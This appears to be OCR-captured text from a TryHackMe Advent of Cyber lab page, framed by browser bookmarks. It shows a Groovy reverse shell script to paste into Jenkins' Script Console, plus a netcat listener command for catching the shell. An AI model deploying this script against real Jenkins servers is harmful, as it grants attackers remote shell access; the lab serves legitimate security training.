 TryHackMe | Advent of Cyber 20
THM Browser-Based
Private browsing
https://tryhackme.com/room/adventofcyber2023
39
.GIT
ABP
Bugcrowd
HackerOne
twitter
BBH
Intigriti
Wayback
LinkedIn
YouTube
ExtraTorrent
Phonebook.cz
KickassTorrents
TryHackMe
Carbon | Create and s...
XSS Hunter
Add Audio to Video, a...
Title
IP Address
Expires
? Add 1 hour
AoC DiD 1.3
10.10.115.239
1h 42m 04s
Terminate
Click on the Manage Jenkins button on the left side of the page. Scroll to the bottom, and you'll see the option we want: Script Console.
Script Console is a feature that accepts Groovy, a type of programming language for the Java platform. Let's jump straight in and try to establish a
reverse shell using this feature! The example below is using an edited version of this script.
Groovy Reverse Shell Script
String host="attacking machine IP here";
int port=6996;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Copy the script above and paste it into the Script Console text box. Remember to change the host value to your attacking machine's IP. Open a new
terminal and set up a netcat listener using this command: nc -nvlp 6996
nce both the reverse shell script and the netcat listener are ready, you can press the Run button at the bottom. You should see an established
nnection in your attacking terminal, and you can test the shell by sending some typical Linux commands such as id and whoami. A successful
nection would look something like th
@thecybertix | Join our Community
root@AttackBox:~# nc -nvlp 6996